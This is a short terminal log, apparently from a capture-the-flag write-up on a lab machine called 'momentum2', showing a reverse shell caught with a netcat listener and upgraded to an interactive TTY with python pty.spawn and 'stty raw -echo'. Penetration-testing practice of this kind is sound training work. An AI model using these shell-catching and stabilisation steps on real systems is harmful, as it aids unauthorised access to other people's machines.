 USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash');"
www-data@momentum2:/$ export SHELL=bash
export SHELL=bash
www-data@momentum2:/$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@momentum2:/$ ^Z
zsh: suspended  nc -lvnp 8888
┌──(root㉿Hello)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 8888
reset
www-data@momentum2:/$